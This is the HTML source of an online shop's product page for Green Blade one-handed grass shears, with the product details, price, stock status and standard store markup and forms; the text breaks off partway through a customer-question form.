href="https://www.lenehans.ie/pest-control/flea-control.html"  class="" ><span class="name">Flea Control</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="/brands" data-url="custom"  class="level-top" ><span class="name">Brands</span></a></div></li>	</ul>
</nav></div>
			<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<input id="search_mobile"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search_mobile" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Search"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
	</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="/just-in.html"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;200&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;200&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/wysiwyg/Lenehans_mobile_menu_banner.png" width="500" height="200" alt=""></a></div><div class="ox-menu__block-after"><p><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;150&#x20;150&quot;&#x20;width&#x3D;&quot;150&quot;&#x20;height&#x3D;&quot;150&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/ca/l-logo.png" alt="" width="150" height="150"></p>
<div style="padding: 0 10px;">Need Help? 01-873 0466<br>or customerservices@lenehans.ie.</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner header-banner-below header-banner-flex banner-columns-1">
					<div class="container banner-wrap">
				<div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 20px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="35px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
                        <<path d="M501.6 4.186c-7.594-5.156-17.41-5.594-25.44-1.063L12.12 267.1C4.184 271.7-.5037 280.3 .0431 289.4c.5469 9.125 6.234 17.16 14.66 20.69l153.3 64.38v113.5c0 8.781 4.797 16.84 12.5 21.06C184.1 511 188 512 191.1 512c4.516 0 9.038-1.281 12.99-3.812l111.2-71.46l98.56 41.4c2.984 1.25 6.141 1.875 9.297 1.875c4.078 0 8.141-1.031 11.78-3.094c6.453-3.625 10.88-10.06 11.95-17.38l64-432C513.1 18.44 509.1 9.373 501.6 4.186zM369.3 119.2l-187.1 208.9L78.23 284.7L369.3 119.2zM215.1 444v-49.36l46.45 19.51L215.1 444zM404.8 421.9l-176.6-74.19l224.6-249.5L404.8 421.9z" transform="translate(-9)"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6"><a href="/knowledge-base/delivery-schedule--times-/">Same Day Dispatch</a></div>
                     <div class="text desc std">On over 30,000 products</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Free Delivery</div>
                    <div class="text desc std">For all orders over €60</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="40px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path d="M0 155.2C0 147.9 2.153 140.8 6.188 134.7L81.75 21.37C90.65 8.021 105.6 0 121.7 0H518.3C534.4 0 549.3 8.021 558.2 21.37L633.8 134.7C637.8 140.8 640 147.9 640 155.2C640 175.5 623.5 192 603.2 192H36.84C16.5 192 .0003 175.5 .0003 155.2H0zM64 224H128V384H320V224H384V464C384 490.5 362.5 512 336 512H112C85.49 512 64 490.5 64 464V224zM512 224H576V480C576 497.7 561.7 512 544 512C526.3 512 512 497.7 512 480V224z"/>
    <rect x="24" y="25" width="11" height="2"/>
    <rect x="37" y="25" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Click & Collect</div>
                    <div class="text desc std"><a title="Nationwide Pick up" href="/nationwide-pick-up">Collect from over 900 locations</a></div>
                </div>
            </div>
            <div class="iblock">
            <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Hassle Free Returns</div>
                    <div class="text desc std">Simple Hassle Free Returns</div>
                </div>
            </div>
        </div>
    </div>			
			</div>
			</div>	
    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item 0">
                                                    <a href="https://www.lenehans.ie/" title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item 4">
                                                    <a href="https://www.lenehans.ie/gardening.html" title="Gardening">Gardening</a>
                                            </li>
                                    <li class="item 5">
                                                    <a href="https://www.lenehans.ie/gardening/gardening-tools.html" title="Gardening Tools">Gardening Tools</a>
                                            </li>
                                    <li class="item 6">
                                                    <a href="https://www.lenehans.ie/gardening/gardening-tools/cutting-pruning.html" title="Cutting &amp; Pruning">Cutting &amp; Pruning</a>
                                            </li>
                                    <li class="item 7">
                                                    <a href="https://www.lenehans.ie/gardening/gardening-tools/cutting-pruning/shears.html" title="Shears">Shears</a>
                                            </li>
                                    <li class="item 8">
                                                    <a href="https://www.lenehans.ie/gardening/gardening-tools/cutting-pruning/shears/lawn-shear.html" title="Lawn Shears">Lawn Shears</a>
                                            </li>
                                    <li class="item 9">
                                                    Green Blade 3 Way One Handed Grass Shears                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div id="a2-qn" class="a2-qn flex-row ">
			<a class="a2-qn__link -all js-a2-qn__link" href="#athlete2_product_info" data-target="#athlete2_product_info">
			<span>All Info</span>
		</a>
				    
                    <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#description" data-target="#description">
            <span>Details</span>
        </a>
                            <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#reviews" data-target="#reviews">
            <span>Reviews</span>
        </a>
    
				<a class="a2-qn__link -related js-a2-qn__link" href="#" data-target=".related">
			<span>Related</span>
		</a>
		</div>


<style type="text/css">.a2-qn{ position:sticky; top:0; width:100%; z-index: 8; margin-bottom:30px; transition:0.2s ease; transition-property:transform, top; transform: translateY(0); }.page-main > .a2-qn{ margin-top: -20px; }.a2-qn:before{ content: ""; background: white; display: block; position: absolute; height: 100%; z-index: -1;width: 200%;left: -50%;border-bottom: 1px solid rgba(0, 0, 0, 0.08);}.a2-qn .a2-qn__link{ box-sizing: content-box; overflow: hidden; position:relative; line-height: 30px; height: 30px; padding: 6px 30px 6px 30px; color: black; background-color:transparent; border: none; text-decoration: none; letter-spacing: var(--a2-btn-ls, -0.03em); text-transform: var(--a2-btn-tt, uppercase); font-weight: var(--a2-btn-fw, 800); font-family: var(--a2-btn-ff); font-size: 1.5rem; transition: all 0.25s ease; display: block;}.a2-qn__link span{ color:black; position:relative; }.a2-qn .a2-qn__link.active span, .a2-qn .a2-qn__link:hover span{ color: black;}.a2-qn__link:before{ content: ""; display: block; position: absolute; width: 100%; bottom: 0; left: 0; transition: all 0.25s ease; background: black; z-index: -1; height: 3px; transform: translateY(3px); will-change: transform;}.a2-qn__link:hover:before, .a2-qn__link.active:before{ transform: translateY(0); transition: transform 0.3s ease; }.header-is-sticky.a2-qn{ top: var(--ox-sticky-height, 0);}.header-is-resized.a2-qn{ top: var(--ox-sh, var(--ox-sticky-height));}.sticky-smart .a2-qn:not(.header-is-smart){ top: 0; }@media only screen and (max-width: 639px){.a2-qn .a2-qn__link{ padding-left:10px; padding-right:10px; font-size:14px; }}</style><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/g/a/gardenblade-3wayshears.jpg" width="700" height="700" />
    <link itemprop="image" href="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/g/a/gardenblade-3wayshears.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="ox-product-page__categories">
	<a href="https://www.lenehans.ie/gardening/gardening-tools/cutting-pruning/shears/lawn-shear.html" class="ox-product-page__category-link">Lawn Shears</a>
</div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Green Blade 3 Way One Handed Grass Shears</span>    </h1>
                <div class="amshopby-option-link">
                            <div class="brand-title">
                    <a href="https://www.lenehans.ie/green-blade" class="amshopby-brand-title-link">
                        GREEN BLADE                    </a>
                </div>
                                            </div>
    


    <div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.lenehans.ie%2Fgreen-blade-3-way-one-handed-grass-shears.html"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Green%26%23x20%3BBlade%26%23x20%3B3%26%23x20%3BWay%26%23x20%3BOne%26%23x20%3BHanded%26%23x20%3BGrass%26%23x20%3BShears&url=https%3A%2F%2Fwww.lenehans.ie%2Fgreen-blade-3-way-one-handed-grass-shears.html"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.lenehans.ie%2Fgreen-blade-3-way-one-handed-grass-shears.html&media=https%3A%2F%2Fwww.lenehans.ie%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fcb4a6b3184aee87fe15ef4e8b97bd9d9%2Fg%2Fa%2Fgardenblade-3wayshears.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
					<a href="https://www.lenehans.ie/sendfriend/product/send/id/200841/"
			   class="ox-social-button action mailto friend"><span>Email</span></a>
			</div>
</div>
</div>



    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.lenehans.ie/green-blade-3-way-one-handed-grass-shears.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="200841" data-price-box="product-id-200841">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-200841"                data-price-amount="9.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€9.99</span></span>
                <meta itemprop="price" content="9.99" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Availability">
            <span>Out of stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">TP_051234</div>
					</div>
	</div></div>

						<div class="product attribute ox-expand minimized overview" data-max-height="40">
						<div class="value ox-expand__inner" aria-expanded="false" style="max-height: 40px;" itemprop="description"><p>Green Blade 3 Way One Handed Grass Shears</p>
<ul>
<li>Heavy Duty High Quality Cutter</li>
<li>Floating Blade Mechanism</li>
<li>Vinyl Grips For User Comfort</li>
</ul></div>
			<div class="ox-expand__link">
				<span class="more">Show more</span>
				<span class="less">Show less</span>
			</div>
					</div>
	

<div class="amxnotif-block"  data-action="https://www.lenehans.ie/xnotif/email/stock/">
    <form id="form-validate-stock" method="post" action="https://www.lenehans.ie/xnotif/email/stock/">
        <label for="amxnotif-guest-email-200841">
            Subscribe to back in stock notification        </label>
        <div class="notification-container" id="notification-container-200841">
            <div class="input-fields fieldset">
                <input name="guest_email"
                       class="input-text amxnotif-guest-email"
                       id="amxnotif-guest-email-200841"
                       size="30"
                       type="email"
                       data-validate="{required:true, 'validate-email':true}"
                       placeholder="Insert your email"
                />
                <input type="hidden" name="product_id"
                       value="200841"/>
                <input type="hidden" name="type" value="email"/>

                
                <input type="hidden" name="form_key" value="IJjMmscKDUi06yH3">
                <input type="hidden"
                       name="uenc"
                       value="aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~"/>
                
                                            </div>

            <div class="actions-toolbar amxnotif_guest_action">
                <div class="primary">
                    <button type="submit" class="action submit primary">
                        <span>Subscribe</span>
                    </button>
                </div>
            </div>
                    </div>
    </form>
</div>



<div class="product-add-form">
    <form data-product-sku="TP_051234"
          action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~/product/200841/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="200841" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="200841" />
        <input name="form_key" type="hidden" value="IJjMmscKDUi06yH3" />                            
<div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":200841,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Add to Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.lenehans.ie\/catalog\/product_compare\/add\/","data":{"product":"200841","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvZ3JlZW4tYmxhZGUtMy13YXktb25lLWhhbmRlZC1ncmFzcy1zaGVhcnMuaHRtbA~~"}}'
	   data-role="add-to-links"
	   class="action tocompare  a2-tooltip-btn">
	   <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare&#x20;&#x20;a2-icon--compare3" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-compare-icon"></use></svg>		<span class="a2-tooltip">Add to Compare</span>
	</a>
	</div>
        
                    </form>
</div>


<div class="product-social-links"><div class="widget block block-static-block">
    </div>
</div>            

    <div class="amlocator-curbside-banner-wrapper">
            </div>

<div class="cs-location-wrapper">
    </div>
<div class="delivery-message-block-wrapper" style="background:#f8f8f8;padding: 30px;--left-width: 50px;">
    <div class="hcard no-padding">
        <div class="hcard_left">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43" height="34" viewBox="0 0 62 40" xml:space="preserve">
                <path d="M23,29c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S21.3,29,23,29 M23,27c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S25.8,27,23,27 L23,27z"></path>
                <path d="M52,29c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S50.3,29,52,29 M52,27c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S54.8,27,52,27 L52,27z"></path>
                <path d="M13,29v-1h-2v0.4c0,2,1.6,3.6,3.6,3.6H18c0-0.7,0.2-1.4,0.4-2H14C13.4,30,13,29.6,13,29z"></path>
                <path d="M59,18.1v-4.5c0-2-1.6-3.6-3.6-3.6H46V6.6c0-2-1.6-3.6-3.6-3.6H14.6c-2,0-3.6,1.6-3.6,3.6V8h2V6c0-0.6,0.5-1,1-1H43
                    c0.6,0,1,0.5,1,1v4v8v2v10H27.6c0.3,0.6,0.4,1.3,0.4,2h16h2h1c0-0.7,0.2-1.4,0.4-2H46V20h13c0.5,0,1,0.4,1,1v8c0,0.5-0.4,1-1,1
                    h-2.4c0.3,0.6,0.4,1.3,0.4,2h1.4c2,0,3.6-1.6,3.6-3.6v-6.9C62,19.8,60.7,18.3,59,18.1z M57,18H46v-6h10c0.6,0,1,0.4,1,1V18z"></path>
                <rect x="6" y="11" width="12" height="2"></rect>
                <rect x="2" y="17" width="14" height="2"></rect>
                <rect y="23" width="14" height="2"></rect>
            </svg>
        </div>
        <div class="hcard_right">
            <strong class="no-margin">Estimated Delivery</strong>
            
<div class="mwdeliverymsg-loader-container -hidden"
     data-bind="scope: 'midoriweb.delivery-message'"
     data-mage-init='{"loader": { "icon": "https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



<style>.mwdeliverymsg-content-container br {display: none;}</style>        </div>
    </div>	
</div>
<style>
.ampickupmsi-locations-container {
    padding: 30px 20px 0;
}
</style>
    <div class="ampickupmsi-loader-container -hidden"
         data-bind="scope: 'ampickupmsi.locations'"
         data-mage-init='{"loader": { "icon": "https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'
         data-ampickupmsi-js="locations-container">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

    <div data-bind="scope: 'ampickupmsi.locations.map'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

<div class="ampickupmsi-link-wrapper
      -hidden"
     data-ampickupmsi-js="link-wrapper">
    </div>


<div class="product__after-desc-block">
	</div>
</div></div><a href="https://www.lenehans.ie/rc301-long-hld-shears.html" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Pro Gold Deluxe Long Handled Grass Shears</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-205901-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/204fb49e95bed23837fd87f0e1d3ea6b/l/o/long_handeled_garden_shears.jpg" width="125" height="145" alt="Pro&#x20;Gold&#x20;Deluxe&#x20;Long&#x20;Handled&#x20;Grass&#x20;Shears"/></span>
</span>
<style>.product-image-container-205901-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-205901-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-205901-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://www.lenehans.ie/c-k-maxima-single-handed-grass-shears.html" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Single Handed Grass Shears</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-200711-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/204fb49e95bed23837fd87f0e1d3ea6b/s/h/shears_6.jpg" width="125" height="145" alt="C.K&#x20;Maxima&#x20;Single&#x20;Handed&#x20;Grass&#x20;Shears"/></span>
</span>
<style>.product-image-container-200711-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-200711-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-200711-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
            
<input name="form_key" type="hidden" value="IJjMmscKDUi06yH3" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
															<div class="data item title "  
										data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><p>Green Blade 3 Way One Handed Grass Shears</p>
<ul>
<li>Heavy Duty High Quality Cutter</li>
<li>Floating Blade Mechanism</li>
<li>Vinyl Grips For User Comfort</li>
<li>Each Tool Individually Adjusted For Best Cutting Action</li>
<li>Heat Treated To Give Yo A Longer Lasting Cutting Edge</li>
<li>Locking Latch For Storage In Closed Position</li>
<li>Precision Ground Blades Adjusted By Hand For Smooth Clean Cutting Action</li>
</ul>
<p>These heavy duty, high quality grass shears are manufactured with heat treated, precision ground&nbsp;carbon steel blades which have a floating mechanism that can be hand adjusted for a smooth clean&nbsp;cutting action. They also have vinyl grips for user comfort &amp; a locking latch for storage in the closed&nbsp;position.</p></div>
					</div>
					</div>
																															<div class="data item title "  
										data-role="collapsible" id="tab-label-amfaq_product">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#amfaq_product"
					   id="tab-label-amfaq_product-title">
						Product Questions 					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-amfaq_product-title" id="amfaq_product" data-role="content">
					<div class="amfaq-product-tab">
    <div class="block-title">
        <strong>Customer Questions</strong>
    </div>
    <div class="amfaq_questions widget">
        <div class="am-no-items">
        No Questions    </div>
</div>
    
    <div class="ask-question-form widget">
            <div class="button-container">
            <div class="button-info">
                Please note: only customers that are logged in will be able to post questions            </div>
        </div>
        <div class="ask-form-container amfaq-hidden" data-role="faq-post-form" data-bind="scope: 'faq-form'">
        <form action="https://www.lenehans.ie/faq/index/save/"
              data-bind="submit: formSubmit"
              id="amfaq-ask-form-inline"
              method="post">
            <input name="form_key" type="hidden" value="IJjMmscKDUi06yH3" />                            <input name="product_ids"
                       type="hidden"
                       value="200841" />
                        <fieldset class="fieldset" data-hasrequired="* Required Fields">
                <div class="field required">
                    <label class="label" for="amfaq-title">
                        Your question:                    </label>
                    <div class="control">
                        <textarea name="title"
                                  id="amfaq-title"
